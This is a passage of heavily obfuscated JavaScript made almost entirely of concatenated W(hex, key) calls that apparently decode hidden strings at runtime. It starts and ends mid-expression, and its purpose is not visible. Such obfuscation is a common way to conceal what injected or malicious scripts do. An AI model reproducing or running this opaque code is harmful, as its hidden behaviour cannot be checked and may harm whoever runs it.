F')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(